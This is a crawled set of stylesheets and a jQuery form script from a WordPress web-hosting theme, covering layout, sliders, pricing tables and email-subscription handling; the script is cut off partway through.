ul.section{width:45%;padding:0 4% 22px 0;margin:25px 0 0 0} .features_sec04 .section li{width:100%} .features_sec04 ul.section.two{padding:0 0 22px 4%} .features_sec04 ul.section.three{padding:25px 4% 0 0} .features_sec04 ul.section.four{padding:25px 0 0 4%} .features_sec04 .section li a{float:none} .features_sec04 .right h2 em{font-size:16px} .hostplan_offers .title{width:50%;padding-top:20px;font-size:18px} .hostplan_offers .box{float:right;width:50%} .fullwidthbanner-container .tp-caption.big_white_two{width:320px} .fullwidthbanner-container .tp-caption.big_orange_two{width:320px} .domain-search input.form-control{width: 100%; margin-bottom: 10px;} .domain-search input[type="submit"]{width: 100%;} #bridge td input[type="text"]{width: 232px;} #bridge td input[type="password"]{width: 232px;} #bridge form p input{margin: 8px 0; width: 100%; text-align: center;} .contentbox input[type="text"]{width: 232px;} .contentbox textarea{width: 232px;} }.noanim{-webkit-transition:none!important;-moz-transition:none!important;-ms-transition:none!important;-o-transition:none!important;transition:none!important} @-webkit-keyframes blink{ 0%{opacity:1;filter:alpha(opacity=100)} 33%{opacity:0;filter:alpha(opacity=0)} 100%{opacity:0;filter:alpha(opacity=0)} } @-moz-keyframes blink{ 0%{opacity:1;filter:alpha(opacity=100)} 33%{opacity:0;filter:alpha(opacity=0)} 100%{opacity:0;filter:alpha(opacity=0)} } @keyframes blink{ 0%{opacity:1;filter:alpha(opacity=100)} 33%{opacity:0;filter:alpha(opacity=0)} 100%{opacity:0;filter:alpha(opacity=0)} } body{font:12px/28px} .wrapper,#page{zoom:1;width:100%;margin:0 auto} .wrapper:after,#page:after,.wrapper:before,#page:before{content:"\0020";display:table;height:0;overflow:hidden} .wrapper:after,#page:after{clear:both} *::selection{color:#fafafa;background:#6ea74b} *::-khtml-selection{color:#fafafa;background:#6ea74b} *::-webkit-selection{color:#fafafa;background:#6ea74b} *::-moz-selection{color:#fafafa;background:#6ea74b} *::-ms-selection{color:#fafafa;background:#6ea74b} *::-o-selection{color:#fafafa;background:#6ea74b} #header{margin:0 0 0} #trueHeader{z-index:9999;left:0;right:0;padding:0 0;zoom:1} #header.sticky #trueHeader{position:fixed;top:0} #header.sticky.condensed #trueHeader{padding:0 0} #header.sticky.condensed #trueHeader #logo{height:40px} .header_inner #header.sticky #trueHeader{background-color:#272727;background-image:-webkit-gradient(linear,left top,left bottom,from(#454545),to(#272727));background-image:-webkit-linear-gradient(top,#454545,#272727);background-image:-moz-linear-gradient(top,#454545,#272727);background-image:-o-linear-gradient(top,#454545,#272727);background-image:linear-gradient(to bottom,#454545,#272727)} #header.sticky.condensed #trueHeader{background:#272727;background-image:-webkit-gradient(linear,left top,left bottom,from(#454545),to(#272727));background-image:-webkit-linear-gradient(top,#454545,#272727);background-image:-moz-linear-gradient(top,#454545,#272727);background-image:-o-linear-gradient(top,#454545,#272727);background-image:linear-gradient(to bottom,#454545,#272727)}.fullwidthbanner-container{width:100%!important;position:relative;padding:0;margin-top:0;max-height:500px!important;overflow:hidden;z-index:998;background:url(../images/header-bg.png) no-repeat center -74px} .fullwidthbanner-container .fullwidthbanner{width:100%!important;position:relative;padding:0;margin-top:0;max-height:500px!important;overflow:hidden} @media only screen and (min-width:1000px) and (max-width:1169px){ .fullwidthbanner-container{height:438px!important} }﻿.accrodation{width:100%} .acc-trigger{cursor:pointer;display:block;margin:0 0 0 0;width:100%} .no-js .acc-trigger:last-of-type{border-bottom:none} .acc-trigger a{background:url(../images/accordion-ico.png) no-repeat 20px 13px;display:block;padding:11px 20px 11px 50px;text-decoration:none;text-shadow:none;font-family:'Open Sans';font-size:14px;font-weight:600;color:#727272;border:1px solid #eee;border-bottom:1px solid #eee} .acc-trigger a:hover{background-color:#eee} .acc-trigger a:hover,.acc-trigger.active a,.acc-trigger.active a:hover{color:#1889c1;border-bottom:1px solid #fff} .acc-trigger.active a:hover{background-color:transparent} .acc-trigger.active{cursor:default;background:#fff} .acc-trigger.active:last-of-type{border-bottom:none;margin-bottom:0} .acc-trigger.active a{background-position:20px -58px;cursor:default} .acc-container .content{padding:0 14px 15px 50px;color:#999;margin-bottom:4px;background-color:#fff;border:1px solid #eee;border-top:0 solid #eee} @media only screen and (min-width:768px) and (max-width:999px){ .acc-trigger a{font-size:13px} }#tabs{padding:0;float:left;clear:both;width:99%;margin-bottom:0;text-align:left} ul.tabs{margin:0;padding:0;float:left;list-style:none;min-height:45px;width:100%;background:#1889c1} ul.tabs li{float:left;padding:0;margin:0 0 0 0;min-height:45px;line-height:45px;border-left:none;margin-bottom:-1px;overflow:hidden;position:relative;border-right:1px solid #eee} ul.tabs li.last{border-right:none} ul.tabs li a{text-decoration:none;color:#fff;display:block;font-size:14px;outline:none;cursor:pointer;text-align:center;padding:0 15px 0 10px;background-color:#1889c1;font-family:'Open Sans'!important;font-weight:normal} ul.tabs li a:hover{} html ul.tabs li.active,html ul.tabs li.active a,html ul.tabs li.active a:hover{color:#454545;background-color:#f0f0f0;height:44px} .tab-container{overflow:hidden;clear:both;float:left;padding:0;width:100%} .tab-content{padding:30px 25px 30px 25px;background:#f0f0f0} .tab-content h4{font-size:16px;font-weight:400;margin-bottom:10px} ul.tabs li a b{float:left;background-color:#393a3b;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;border-radius:100%;color:#fff;font-weight:normal;font-size:13px;margin-top:13px;margin-right:5px} @media only screen and (min-width:1000px) and (max-width:1169px){ ul.tabs li a{padding:0 5px 0 5px;font-size:13px} } @media only screen and (min-width:768px) and (max-width:999px){ ul.tabs li a{padding:8px 15px 8px 10px;font-size:12px; margin: 0px;} ul.tabs li a b{display:none} } @media only screen and (min-width:480px) and (max-width:767px){ #tabs{padding:0;float:left;clear:both;width:99%;margin-bottom:0;margin-top:10px;border:1px solid #eee} .tab-container{overflow:hidden;clear:both;float:left;padding:20px 15px 10px 15px;width:93.4%;background-color:#f0f0f0} .tab-content{padding:5px;font-size:14px;background:#f0f0f0} ul.tabs li a{padding:0 5px 0 5px;font-size:12px} } @media only screen and (max-width:479px){ #tabs{padding:0;float:left;clear:both;width:98%;margin-bottom:0;margin-top:10px;border:1px solid #eee} .tab-container{overflow:hidden;clear:both;float:left;padding:20px 15px 10px 15px;width:90%;background-color:#f0f0f0} .tab-content{padding:5px;font-size:14px;background:#f0f0f0} ul.tabs li{border-right:none;border-bottom:2px solid #fff} ul.tabs li a{width:270px;border:none;text-align:left} }ul.tabs-two li{padding:0;margin:0 0 0 0;min-height:45px;line-height:45px;border-left:none;margin-bottom:-1px;overflow:hidden;position:relative;border-bottom:1px solid #ddd} ul.tabs-two li a{text-decoration:none;color:#454545;display:block;font-size:12px;text-transform:uppercase;outline:none;cursor:pointer;text-align:left;padding:0 15px 0 15px;background-color:#eee;width:90px;font-style:normal;border-bottom:1px solid #fff;font-family:'Open Sans'!important;font-weight:600} ul.tabs-two li a:hover{} html ul.tabs-two li.active,html ul.tabs-two li.active a,html ul.tabs-two li.active a:hover{color:#1889c1;background-color:#fff;height:44px} #tabs-two.fullpage{padding:0;float:left;clear:both;width:100%} ul.tabs-two.fullpage{margin:0;padding:0;float:left;list-style:none;min-height:45px;width:10%;background:#eee} .tab-container-two.fullpage{overflow:hidden;float:left;padding:30px;width:83.9%;background-color:#fff;border-bottom:3px solid #eee;border-right:1px solid #eee;border-top:1px solid #eee} ul.tabs-two.fullpage li a{text-decoration:none;color:#727272;display:block;font-size:12px;text-transform:uppercase;outline:none;cursor:pointer;text-align:left;padding:0 10px 0 10px;background-color:#eee;width:85px;border-bottom:1px solid #fff} @media only screen and (min-width:1000px){ } @media only screen and (min-width:768px) and (max-width:999px){ #tabs-two.fullpage{padding:0;float:left;clear:both;width:100%} ul.tabs-two.fullpage{margin:0;padding:0;float:left;list-style:none;min-height:45px;width:14%;background:#eee} .tab-container-two.fullpage{overflow:hidden;float:left;padding:30px;width:77%;background-color:#fff;border-bottom:3px solid #eee;border-right:1px solid #eee;border-top:1px solid #eee} } @media only screen and (min-width:480px) and (max-width:767px){ #tabs-two.fullpage{padding:0;float:left;clear:both;width:100%} ul.tabs-two.fullpage{margin:0;padding:0;float:left;list-style:none;min-height:45px;width:22%;background:#eee} .tab-container-two.fullpage{overflow:hidden;float:left;padding:30px;width:63%;background-color:#fff;border-bottom:1px solid #dcdcdc;border-right:1px solid #dcdcdc;border-top:1px solid #eee} ul.tabs-two.fullpage li a{text-decoration:none;color:#727272;display:block;font-size:11px;text-transform:uppercase;outline:none;cursor:pointer;text-align:left;padding:0 10px 0 10px;background-color:#eee;width:85px;border-bottom:1px solid #fff} } @media only screen and (max-width:479px){ #tabs-two.fullpage{padding:0;float:left;clear:both;width:100%} ul.tabs-two.fullpage{margin:0;padding:0;float:left;list-style:none;min-height:45px;width:25%;background:#eee} .tab-container-two.fullpage{overflow:hidden;float:left;padding:10px 20px 10px 10px;width:63%;background-color:#fff;border-bottom:1px solid #dcdcdc;border-right:1px solid #dcdcdc;border-top:1px solid #eee} ul.tabs-two.fullpage li a{text-decoration:none;color:#727272;display:block;font-size:10px;text-transform:uppercase;outline:none;cursor:pointer;text-align:left;padding:0 10px 0 10px;background-color:#eee;width:85px;border-bottom:1px solid #fff} }.faide_slider{width:100%;margin:0 auto 0 auto;float:left} .faide_slider #slider{width:95%;overflow:hidden;border-radius:4px} .faide_slider #slider strong{color:#fff;font-size:14px} .faide_slider #slider b{color:#393a3b;font-size:14px;margin-top:13px;font-weight:normal;margin-top:10px;float:left} .faide_slider #slider b em{color:#999;font-size:13px;font-weight:normal;font-style:normal;display:block;margin:-5px 0 0 0} .faide_slider #slider .h_graphline{float:left;width:100%;height:26px;margin:20px 0 0 0;background:url(../images/h-graph-line.png) no-repeat left top} .faide_slider #slider .testi_people img{float:left;width:60px;height:60px;margin-left:80px;margin-right:20px;margin-bottom:4px;background:#999;border-radius:100%;border:4px solid #fff;-moz-box-shadow:0 0 1px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.4);box-shadow:0 0 1px rgba(0,0,0,0.4)} .faide_slider #slide1{float:left;margin:0 auto;width:100%} .faide_slider #slide2{float:left;display:none;margin:0 auto;width:100%} .faide_slider #slide3{float:left;display:none;margin:0 auto;width:100%} .faide_slider #slide4{float:left;display:none;margin:0 auto;width:100%} .faide_slider #slide1{float:left;margin:0 auto;width:100%} .faide_slider #slide2{float:left;display:none;margin:0 auto;width:100%} .faide_slider #slide3{float:left;display:none;margin:0 auto;width:100%} .faide_slider #slide4{float:left;display:none;margin:0 auto;width:100%} .faide_slider ul.controlls{padding:0;margin:7px 0 0 220px} .faide_slider .controlls li{padding:0;margin:0 5px 0 0;float:left;display:inline} .faide_slider .controlls li a{width:10px;height:10px;background-color:#b9b9b9;display:block;border-radius:100%} .faide_slider .controlls li a:hover{background-color:#757574} .faide_slider .controlls li a:active{background-color:#757574} @media only screen and (min-width:1000px) and (max-width:1169px){ .faide_slider ul.controlls{padding:0;margin:0 0 0 38%} } @media only screen and (min-width:768px) and (max-width:999px){ .faide_slider ul.controlls{padding:0;margin:0 0 0 34%} } @media only screen and (min-width:480px) and (max-width:767px){ .faide_slider ul.controlls{padding:0;margin:0 0 0 48%} } @media only screen and (max-width:479px){ .faide_slider ul.controlls{padding:0;margin:0 0 0 40%} }.pricing-table{margin:25px 0 0 -15px;padding-left:0;text-align:center} .pricing-table ul{list-style:none outside none;margin:20px 0 0;padding:0} .pricing-table li{border-top:1px solid #ddd;padding:10px 0} .pricing-table h3{background-color:#eee;border-radius:2px 2px 0 0;font-size:20px;font-weight:bold;margin:-20px -20px 50px;padding:20px;text-transform:uppercase} .pricing-table .plan a.but_signup{background:none repeat scroll 0 0 #727272;border:medium none;border-radius:3px;box-shadow:0 -4px 0 rgba(0,0,0,0.15) inset;color:#fff;font-size:14px;font-weight:normal;margin-bottom:10px;margin-right:5px;padding:9px 20px 11px;text-shadow:none;text-transform:uppercase;transition:all 200ms ease-in 0s} .pricing-table h3 span{background:none repeat scroll 0 0 #fff;border:5px solid #fff;border-radius:100px;box-shadow:0 5px 20px #ddd inset,0 3px 0 #999 inset;color:#777777;display:block;font-size:25px;line-height:100px;height:100px;margin:20px auto -65px;width:100px} .pricing-table .most-popular{border:3px solid #ccc;box-shadow:11px 0 10px -10px rgba(0,0,0,0.1),-11px 0 10px -10px rgba(0,0,0,0.1);padding:30px 20px;top:-10px;z-index:2} .pricing-table .most-popular h3{background-color:#666;color:#fff;padding-top:30px;text-shadow:0 1px #555} .pricing-table .plan-ribbon-wrapper{height:88px;overflow:hidden;position:absolute;right:-5px;top:-5px;width:85px} .pricing-table .plan-ribbon{box-shadow:0 0 3px rgba(0,0,0,0.3);color:#FEFEFE;font-size:14px;left:-5px;padding:7px 0;position:relative;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,0.5);top:15px;transform:rotate(45deg);width:120px} .pricing-table .plan-ribbon:before{border-left:3px solid transparent;border-right:3px solid transparent;bottom:-3px;content:"";left:0;position:absolute} .pricing-table .plan-ribbon:after{border-left:3px solid transparent;border-right:3px solid transparent;bottom:-3px;content:"";position:absolute;right:0} .pricing-table .plan{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;border-radius:5px;color:#333;margin-bottom:35px;margin-right:-31px;padding:20px;position:relative;text-shadow:0 1px rgba(255,255,255,0.8)} .pricing-table .btn{margin-top:5px} .pricing{display:block;text-align:center} .pricing .btn{margin:0} .pricing.plan{box-shadow:0 0 0 3px rgba(0,0,0,0.05);font-family:'Open Sans',sans-serif;font-size:15px} .pricing.plan h3{background-color:#666666;color:#fff;font-size:20px;line-height:48px;margin:0;text-transform:uppercase;font-weight:600} .pricing.plan h4{background:none repeat scroll 0 0 #f5f5f5;margin:0;padding:20px 0} .pricing.plan h4 span{color:#38393A} .pricing.plan h4 .amount{display:block;text-align:center;font-size:45px;font-weight:700} .pricing.plan h4 .amount span{font-size:16px;font-weight:300;vertical-align:text-bottom} .pricing.plan li:nth-child(2n){background:none repeat scroll 0 0 #f5f5f5} .pricing.plan ul{list-style:none outside none;margin:0;padding:0} .pricing.plan ul li{background:none repeat scroll 0 0 #fff;padding:15px 0} .pricing .select{background:none repeat scroll 0 0 #f5f5f5;padding:18px 0} .pricing .select .inverse{background:none repeat scroll 0 0 #727272;border:medium none;border-radius:3px;box-shadow:0 -4px 0 rgba(0,0,0,0.15) inset;color:#fff;font-size:13px;font-weight:normal;margin-bottom:10px;margin-right:5px;padding:9px 20px 11px;text-shadow:none;text-transform:uppercase;transition:all 200ms ease-in 0s} .hostingtable{text-align:center;background-color:#fff;border:1px solid #EBEBEB} .hostingtitle{padding:12px;background-color:#3C3D3E;color:#fff} .hostingtitle h4{margin:0;color:#fff;text-transform:uppercase} .hostingprice{background-image:url("../images/hostingprice.png");background-position:center bottom;background-repeat:no-repeat;font-size:54px;line-height:normal;margin-bottom:12px;padding-bottom:22px;padding-top:8px;color:#fff;background-size:cover} .hosting_hilight .hostingprice{opacity:0.9} .hostingprice span.priceinfo{display:block;font-size:12px;text-transform:uppercase} .hostingcontent ul{margin:0;padding:0} .hostingcontent ul li{display:block;margin:0 0 11px;padding:0 0 14px;text-align:center;width:100%;border-bottom:1px solid #F4F4F4} .hostingbutton{padding:16px 0 29px} .hostingbutton a.but_signup{padding:9px 18px;border-radius:4px;color:#fff;font-size:14px;text-align:center;text-transform:uppercase;border-bottom:2px solid #29292a;background-color:#535354;background-image:-webkit-gradient(linear,left top,left bottom,from(#535354),to(#393a3b));background-image:-webkit-linear-gradient(top,#535354,#393a3b);background-image:-moz-linear-gradient(top,#535354,#393a3b);background-image:-o-linear-gradient(top,#535354,#393a3b);background-image:linear-gradient(to bottom,#535354,#393a3b)} .plan_hilight,.hosting_hilight{transform:scale(1.1) translateY(-5px);z-index:1;border-bottom:0 none} .hosting_hilight .hostingtable{border:none}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none} .slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none} @font-face{font-family:'flexslider-icon';src:url('../fonts/flexslider-icon.eot');src:url('../fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('../fonts/flexslider-icon.woff') format('woff'),url('../fonts/flexslider-icon.ttf') format('truetype'),url('../fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal} .flexslider{margin:0;padding:0} .flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;position:relative} .flexslider .slides img{width:100%;display:block} .flex-pauseplay span{text-transform:capitalize} .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0} html[xmlns] .slides{display:block} * html .slides{height:1%} .no-js .slides > li:first-child{display:block} .flexslider{position:relative;zoom:1} .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease} .loading .flex-viewport{max-height:300px} .flexslider .slides{zoom:1} .carousel li{margin-right:5px} .flex-direction-nav{*height:0} .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease} .flex-direction-nav .flex-prev{left:-50px} .flex-direction-nav .flex-next{right:-50px;text-align:right} .flexslider:hover .flex-prev{opacity:0.7;left:10px} .flexslider:hover .flex-next{opacity:0.7;right:10px} .flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1} .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default} .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;line-height:1;display:inline-block;content:'\f001'} .flex-direction-nav a.flex-next:before{content:'\f002'} .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000} .flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'} .flex-pauseplay a:hover{opacity:1} .flex-pauseplay a.flex-play:before{content:'\f003'} .flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center} .flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline} .flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)} .flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)} .flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default} .flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden} .flex-control-thumbs li{width:25%;float:left;margin:0} .flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer} .flex-control-thumbs img:hover{opacity:1} .flex-control-thumbs .flex-active{opacity:1;cursor:default} @media screen and (max-width:860px){ .flex-direction-nav .flex-prev{opacity:1;left:10px} .flex-direction-nav .flex-next{opacity:1;right:10px} } /*.flexslider.preloader{background-image:url("../images/ajax-loader.gif");background-position:center center;background-repeat:no-repeat;min-height:300px}*/ #slider .flex-control-nav{bottom:13px} #slider .flex-direction-nav a{background-repeat:no-repeat;height:40px;margin-top:-18px;top:50%;width:23px;z-index:100} #slider .flex-caption{height:100%;left:0;padding:0;position:absolute;top:0;width:100%} #slider .text-caption{padding-top:75px} #slider .text-caption.left .caption-content{float:left;margin-top:60px;padding-right:10%;width:40%} #slider .text-caption.right .caption-content{float:right;margin-top:20px;padding-left:0;width:50%} #slider .text-caption.top{padding-top:70px} #slider .text-caption.top .caption-content{text-align:center} #slider .caption-content h2{line-height:30px;margin-bottom:20px;text-transform:uppercase;color:#fff;font-size:30px} #slider .caption-content div{line-height:24px;color:#fff;font-size:14px;margin-bottom:20px} #slider .caption-content .box-button{width:100%;text-align:center} #slider a.sliderbutton{display:block;margin:0 auto;width:180px;text-align:center;float:inherit} #slider a.sliderbutton span{float:left;padding-left:35px} #slider .flex-control-paging li a.flex-active{cursor:pointer}#bridge .breadcrumb{border:1px solid #cdcdcd;background-color:#f5f5f5;margin:0 0 25px;padding:10px} #bridge a,#bridge td{font-family:'Open Sans',sans-serif;font-size:15px;line-height:30px} #bridge table.data th{line-height:35px;padding-left:10px;text-align:left} #bridge table.data td{line-height:35px;padding-left:10px} #bridge table.data{margin:0 0 20px;padding:0} #bridge table{margin-bottom:10px} #bridge table td strong{} #bridge table tr td img{padding:0 25px 0 0;margin-top:20px} #languagefrm select{margin-top:12px} #languagefrm select{background-color:#f3f3f3;border:1px solid #cdcdcd;border-radius:4px;color:#393a3b;font-size:16px;padding:7px 10px;width:25%;margin-left:12px} #bridge table h5{padding-top:12px} #bridge h4{font-family:Open Sans;font-size:20px;font-weight:300;line-height:20px;margin-bottom:24px;padding:0;text-align:left} #bridge td,#bridge table{border:none} #frmlogin table,#frmlogin table td{border:none}

--- FILE ---
content_type: text/css
request_url: https://www.vebnest.com/wp-content/themes/ainex/assets/js/jcarousel/skin.css?ver=1.0.0.0
body_size: 590
content:
.jcarousel-skin-tango .jcarousel-container {
	padding: 0px;
	margin: 0px 0px 0px 0px;
}

.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 100%;
	text-align: left;
	float: left;
}
.jcarousel-skin-tango .jcarousel-container-horizontal strong {
	font-size: 14px;
	color: #454545;
	display: block;
	margin-top: 7px;
	font-family: 'Open Sans';
	font-weight: 600;
	margin-left: 20px;
}
.jcarousel-skin-tango .jcarousel-container-horizontal i {
	font-family: 'Open Sans';
	font-size: 12px;
	font-weight: 600;
	color: #999;
	display: block;
	margin-left: 20px;
	margin-top: -3px;
	font-style: normal;
}

.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 100%;
	height: 340px;
}

.jcarousel-skin-tango .jcarousel-item {
    width: 275px;
    height: 340px;
}

.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 20px;
}

.jcarousel-skin-tango .jcarousel-item-placeholder {
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: -48px;
    right: 18px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    background: transparent url(next-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url(prev-horizontal.png);
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus {
    background-position: -30px 0;
}

.jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background-position: -60px 0;
}

.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: -90px 0;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: -48px;
    right: 47px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    background: transparent url(prev-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(next-horizontal.png);
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus {
    background-position: -30px 0;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background-position: -60px 0;
}

.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: -90px 0;
}



@media only screen and (min-width: 768px) and (max-width: 999px){

.portfolio_sidebar_widget {
	margin-top: 70px;
}
.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-next-horizontal {
    top: -35px;
}
.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-prev-horizontal {
   	top: -35px;
}

.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-item {
    width: 190px;
    height: 190px;
}
.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-item img {
    width: 190px;
	height: 190px;
}
.portfolio_sidebar_widget .jcarousel-skin-tango .item {
	width:190px;
	height:190px;
}



}


@media only screen and (min-width: 480px) and (max-width: 767px){

.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-next-horizontal {
    left: 410px;
}
.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-prev-horizontal {
    left: 380px;
}

}


@media only screen and (max-width: 479px){

.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-next-horizontal {
    left: 272px;
}
.portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-prev-horizontal {
    left: 245px;
}
	
}


--- FILE ---
content_type: text/css
request_url: https://www.vebnest.com/wp-content/themes/ainex/assets/js/portfolio/isotope.css?ver=1.0.0.0
body_size: 402
content:
.portfolioFilter {
	text-align: center;
}
.portfolioFilter a { 
    margin-right: 10px; 
	color:#383634;
	background-color: #f3f3f3;
	text-decoration:none;
	padding: 10px 20px;
	border-radius: 2px;
	font-size: 14px;
	line-height: 45px;
	text-transform: uppercase;
}
.portfolioFilter a:hover {
	color: #fff;
	background-color: #3398d4;
}
.portfolioFilter a.current {
	color: #fff;
	background-color: #3398d4;
}

.portfolioContainer {
	width: 100%;
}

.isotope-item {
    z-index: 2;
	width: 370px;
	height: 300px;
	margin-bottom: 20px;
	margin-right: 20px;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */

    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}



@media only screen and (min-width: 1000px) and (max-width: 1169px){

.isotope-item {
    z-index: 2;
	width: 320px;
	height: 300px;
	margin-bottom: 8px;
	margin-right: 13px;
}

}


@media only screen and (min-width: 768px) and (max-width: 999px){

.isotope-item {
    z-index: 2;
	width: 239px;
	height: 251px;
	margin-bottom: 9px;
	margin-right: 9px;
}

	
}


@media only screen and (min-width: 480px) and (max-width: 767px){

.portfolioContainer {
	width: 90%;
	margin-left: 10%;
}

}


@media only screen and (max-width: 479px){
	
.portfolioFilter a { 
	padding: 10px 10px;
	font-size: 12px;
	margin-right: 7px;
}	
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vebnest.com/wp-content/themes/ainex/assets/js/subscribe/precise-frontend-jquery.js?ver=1.0.0.0
body_size: 580
content:
// JavaScript Document


jQuery(document).ready(function($) {
	'use strict';

	/*save email for "notice me"*/
	$('#notice-me').submit(function() {
	   //return alert(ajaxurl);
		var form_el = $(this);
		var email = form_el.find('input[name=email]').val();

		if((email == '') || (typeof(email) == 'undefined')) {
			if(transforms3d_supported) {
				cube.find('.cube-slide-3').attr('title', '').html(form_el.data('email-not-set-msg'));
				cube.showBottom();
			}
			else
				cube.find('.return-msg').attr('title', '').html(form_el.data('email-not-set-msg')).fadeIn();
			return false;
		}

		form_el.find('.ajax-loader').fadeIn('fast');
        
        var post_data = {
            action          : 'precise_save_email_notice_via_ajax',
            email           : email
        }
        $.post(ajaxurl, post_data, function(message){
            //form_el.find('.ajax-loader').hide();
			if(message == '' || message == 'success' || (typeof(message) == 'undefined')) {
				if(transforms3d_supported) {
					cube.find('.cube-slide-1').html(form_el.data('success-msg'));
					cube.showTop();
				}
				else
					cube.find('.return-msg').attr('title', '').html(form_el.data('success-msg')).fadeIn();
			}
			else {
				if(transforms3d_supported) {
					cube.find('.cube-slide-3').attr('title', message).html(form_el.data('opening-error-msg'));
					cube.showBottom();
				}
				else
					cube.find('.return-msg').attr('title', message).html(form_el.data('opening-error-msg')).fadeIn();
			}
            form_el.find('.ajax-loader').fadeOut('fast');
        });
        
		return false;
	});
	
	
	/*save email for rss subscribe*/
	$('#rss-subscribe').submit(function() {
		var form_el = $(this);
		var email = form_el.find('input[name=email]').val();

		if((email == '') || (typeof(email) == 'undefined')) {
			form_el.find('.return-msg').attr('title', '').html(form_el.data('email-not-set-msg')).fadeIn();
			return false;
		}
		
		form_el.find('.ajax-loader').fadeIn('fast');
        
        var post_data = {
            action          : 'precise_save_email_notice_via_ajax',
            email           : email
        }
        $.post(ajaxurl, post_data, function(message){
            //form_el.find('.ajax-loader').hide();
			
            if(message == "" || message == 'success' || (typeof(message) == 'undefined')) {
				form_el.find('.return-msg').attr('title', '').html(form_el.data('success-msg')).fadeIn();
			}
			else {
				form_el.find('.return-msg').attr('title', message).html(form_el.data('opening-error-msg')).fadeIn();
			}
            
            form_el.find('.ajax-loader').fadeOut('fast');
        });
		return false;
	});
	
	
	/*send message on email*/
	$('#send-message').submit(function() {
		var form_el = $(this);
		var email = form_el.find('input[name=email]').val();
